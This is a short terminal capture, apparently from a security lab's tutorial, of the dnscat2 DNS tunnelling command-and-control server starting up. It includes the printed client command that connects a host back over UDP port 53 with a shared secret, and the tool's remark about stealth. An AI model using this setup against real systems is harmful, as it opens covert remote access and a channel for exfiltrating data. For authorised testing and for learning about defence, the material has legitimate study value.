 root@hecs-x-medium-2-linux-20200901113736:~/dnscat2/server# ruby ./dnscat2.rb
New window created: 0
dnscat2> New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=4d08d6fb01bfc7529e5993b26091145d
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
雷石安全实验室